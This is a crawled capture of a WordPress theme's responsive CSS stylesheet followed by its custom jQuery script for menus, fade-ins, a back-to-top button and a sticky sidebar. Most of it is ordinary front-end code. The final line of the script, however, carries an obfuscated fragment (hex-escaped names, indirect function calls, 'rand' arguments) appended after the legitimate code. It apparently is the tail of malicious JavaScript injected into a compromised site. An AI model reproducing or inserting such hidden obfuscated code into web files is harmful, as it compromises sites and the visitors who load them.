    #featured-content .hentry:nth-of-type(6) {
      margin-left: 0; }
    #featured-content .hentry:nth-of-type(7) {
      margin-right: 0; }
  #featured-content .entry-title {
    -webkit-line-clamp: 3; }

  .content-block-1 .hentry .entry-title {
    font-size: 1em; }

  .content-block-2 .hentry {
    margin-bottom: 12px; }
    .content-block-2 .hentry .entry-title {
      font-size: 1.2em; }

  .content-block-2 .grid-loop .entry-title {
    font-size: 0.9em; } }
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
  .site-branding .site-title {
    line-height: 60px;
    margin: 0; }
  .site-branding .site-description {
    display: none; }

  .mobile-menu-icon {
    right: 50px; }

  .archive .site-content,
  .search .site-content {
    margin-top: 20px; }

  .content-block,
  .sidebar .widget,
  .has-home-widget #featured-content,
  #featured-content {
    margin-bottom: 10px; }

  .sidebar .widget {
    padding: 10px; }

  #recent-content .widget_media_image,
  #recent-content .widget_custom_html {
    margin-top: -10px;
    margin-bottom: 15px; }

  .content-block .section-heading .taxonomy-description,
  .breadcrumbs .taxonomy-description {
    display: none; }

  .single .entry-header .entry-meta {
    float: none;
    margin: 0 0 15px 0; }
  .single .sidebar {
    margin-top: 20px; }

  .error-404 .page-content .search-form input.search-field,
  .search-no-results .page-content .search-form input.search-field {
    width: 170px; }

  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    width: 100%; }

  #site-bottom .footer-nav li {
    border-right: none;
    margin: 0 5px;
    padding: 0; } }
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .home .site-content {
    margin-top: 12px; }

  .site-content {
    margin-top: 12px;
    margin-bottom: 12px; }

  #featured-content .featured-large {
    float: none;
    width: 100%; }
    #featured-content .featured-large .entry-title {
      font-size: 1.2em; }
  #featured-content .featured-small {
    width: 49.25%;
    margin-left: 0;
    margin-right: 1.5%; }
    #featured-content .featured-small:nth-of-type(2n+1) {
      margin-right: 0; }
    #featured-content .featured-small .entry-title {
      font-size: 0.85em; }
  #featured-content .hentry {
    margin-bottom: 6px; }
  #featured-content .entry-title {
    -webkit-line-clamp: 3; }

  .content-loop .entry-title,
  .content-block-1 .hentry .entry-title {
    font-size: 0.85em; }

  .content-block-2 .hentry {
    margin-bottom: 12px; }
    .content-block-2 .hentry .entry-title {
      font-size: 1.2em; }

  .content-block-2 .grid-loop .entry-title {
    font-size: 0.9em; }

  .single h1.entry-title {
    font-size: 26px; } }
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
  .home .site-content {
    margin-top: 10px; }

  .site-content {
    margin-top: 10px;
    margin-bottom: 10px; }

  .site-main {
    padding: 10px; }

  #featured-content .featured-large {
    float: none;
    width: 100%; }
    #featured-content .featured-large .entry-title {
      font-size: 1.2em; }
  #featured-content .featured-small {
    width: 49.25%;
    margin-left: 0;
    margin-right: 1.5%; }
    #featured-content .featured-small:nth-of-type(2n+1) {
      margin-right: 0; }
    #featured-content .featured-small .entry-title {
      font-size: 0.8em;
      font-weight: normal; }
    #featured-content .featured-small .entry-category {
      display: none; }
    #featured-content .featured-small .entry-header {
      padding: 0 10px 10px 10px; }
  #featured-content .hentry {
    margin-bottom: 6px; }
  #featured-content .entry-title {
    -webkit-line-clamp: 3; }

  .content-loop .entry-title,
  .content-block-1 .hentry .entry-title {
    font-size: 1.05em; }

  .content-loop .hentry,
  .content-block-1 .hentry {
    margin-bottom: 10px; }

  .content-block-2 .hentry {
    margin-bottom: 10px; }
    .content-block-2 .hentry .entry-title {
      font-size: 1.2em; }

  .content-block-2 .hentry .entry-title,
  .content-block-2 .grid-loop .entry-title {
    font-size: 1.05em; }

  .breadcrumbs h1 {
    font-size: 1.2em; }

  .archive .breadcrumbs,
  .search .breadcrumbs {
    margin-top: 10px; }

  .single .breadcrumbs {
    padding-bottom: 10px; }
  .single #primary .entry-header .entry-author,
  .single #primary .entry-header .entry-comment,
  .single #primary .entry-header .sep {
    display: none; }

  .entry-related .hentry {
    float: none;
    width: 100%;
    margin-bottom: 20px; }
    .entry-related .hentry:after {
      clear: both;
      content: " ";
      display: block; }
    .entry-related .hentry .thumbnail-link {
      float: left;
      width: 100px;
      margin: 0 15px 0 0; }
    .entry-related .hentry .entry-title {
      overflow: hidden;
      display: -webkit-box;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical; }

  .page-title,
  .single h1.entry-title,
  .page h1.entry-title {
    font-size: 24px; }

  #comments .comment-metadata,
  .comment-respond .comment-metadata {
    display: none; }

  .pagination .page-numbers {
    background: none;
    border: none;
    box-shadow: none;
    padding: 0 5px;
    font-size: 13px;
    height: 32px;
    line-height: 32px; }
    .pagination .page-numbers:hover {
      background: none;
      box-shadow: none; } }

/*# sourceMappingURL=responsive.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://demolaadefajo.com/wp-content/themes/enjoygrid/assets/js/jquery.custom.js?ver=20230701
body_size: 2029
content:

(function($){ //create closure so we can safely use $ as alias for jQuery

    $(document).ready(function(){

        "use strict";

        /*-----------------------------------------------------------------------------------*/
        /*  Superfish Menu
        /*-----------------------------------------------------------------------------------*/
        // initialise plugin
        var example = $('.sf-menu').superfish({
            //add options here if required
            delay:       100,
            speed:       'fast',
            autoArrows:  false  
        }); 
        
        /*-----------------------------------------------------------------------------------*/
        /*  Featured Content
        /*-----------------------------------------------------------------------------------*/
        $('#featured-content .gradient').fadeIn("slow");        
        $('#featured-content .hentry .entry-header').fadeIn("slow");

        /*-----------------------------------------------------------------------------------*/
        /*  Back to Top
        /*-----------------------------------------------------------------------------------*/
        // hide #back-top first
        $("#back-top").hide();

        $(function () {
            // fade in #back-top
            $(window).scroll(function () {
                if ($(this).scrollTop() > 100) {
                    $('#back-top').fadeIn('200');
                } else {
                    $('#back-top').fadeOut('200');
                }
            });

            // scroll body to 0px on click
            $('#back-top a').click(function () {
                $('body,html').animate({
                    scrollTop: 0
                }, 400);
                return false;
            });
        });                          

    });

})(jQuery);

/* Sticky Sidebar */
jQuery('.sidebar').theiaStickySidebar({
    additionalMarginTop: 25,
    additionalMarginBottom: 25
});   return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;